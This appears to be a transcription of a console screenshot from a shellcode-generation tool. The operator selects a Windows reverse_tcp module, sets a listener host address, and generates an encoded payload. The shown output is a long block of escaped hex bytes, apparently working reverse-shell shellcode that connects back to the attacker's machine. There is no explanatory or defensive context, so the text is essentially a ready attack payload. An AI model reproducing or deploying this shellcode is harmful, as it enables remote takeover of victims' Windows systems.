 sle: windows/messagebox > back
sle > use windows/reverse_tcp
sle: windows/reverse_tcp > show options
Module options (windows/reverse_tcp) :
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 no LHOST
LHOST no LHOST
sle: windows/reverse_tcp > set LHOST 192.168.19.128
LHOST => 192.168.19.128
sle: windows/reverse_tcp > generate
\xeb\x18\x5e\x8d\x3e\x31\xc0\x31\xdb\x8a\x1c\x06\x80\xfb\x03\x74\x0e\x80\xf3\x05\x88\x1f\x47\x40\xeb\x
ef\xe8\xe3\xff\xff\xff\xf9\xed\x83\x05\x05\x05\x65\x8c\xe0\x34\xd7\x61\x8e\x57\x35\x8e\x57\x09\x8e\x57
\x11\x8e\x77\x2d\x0a\xb2\x4f\x23\x34\xfa\x34\xc5\xa9\x39\x64\x79\x07\x29\x25\xc4\xca\x08\x04\xc2\xe7\x
f5\x57\x52\x8e\x57\x15\x8e\x47\x39\x8e\x49\x15\x7d\xe6\x4f\x04\xd4\x54\x8e\x5c\x25\x04\xd6\x8e\x4c\x1d
\xe6\x39\x4c\x8e\x31\x8e\x04\xd3\x34\xfa\x34\xc5\xa9\xc4\xca\x08\x04\xc2\x3d\xe5\x70\xf1\x06\x78\xfd\x
3e\x78\x21\x70\xe7\x5d\x8e\x5d\x21\x04\xd6\x63\x8e\x09\x4e\x8e\x5d\x19\x04\xd6\x8e\x01\x8e\x04\xd5\x8c
\x41\x21\x21\x5e\x5e\x64\x5c\x5f\x54\xfa\xe5\x5d\x5a\x5f\x8e\x17\xee\x8c\x58\x6d\x36\x37\x05\x05\x6d\x
72\x76\x37\x5a\x51\x6d\x49\x72\x23\x02\xfa\xd0\xbd\x95\x04\x05\x05\x2c\xc1\x51\x55\x6d\x2c\x85\x6e\x05
\xfa\xd0\x55\x55\x55\x55\x45\x55\x45\x55\x6d\xef\x0a\xda\xe5\xfa\xd0\x92\x6f\x0c\x6d\xc5\xad\x16\x85\x
6d\x07\x05\x14\x59\x8c\xe3\x6f\x15\x53\x52\x6d\x9c\xa0\x71\x64\xfa\xd0\x80\xc5\x71\x09\xfa\x4b\x0d\x70
\xe9\x6d\xf5\xb0\xa7\x53\xfa\xd0\x6f\x05\x6f\x01\x53\x52\x6d\x07\xdc\xcd\x5a\xfa\xd0\x8e\x33\x6f\x45\x
6d\x05\x15\x05\x05\x53\x6f\x05\x6d\x5d\xa1\x56\xe0\xfa\xd0\x96\x56\x6f\x05\x53\x56\x52\x6d\x07\xdc\xcd
\x5a\xfa\xd0\x04\xc6\x2c\xc3\x80\xf3\x70\xe9\xc6\x03
\
sle: windows/reverse_tcp >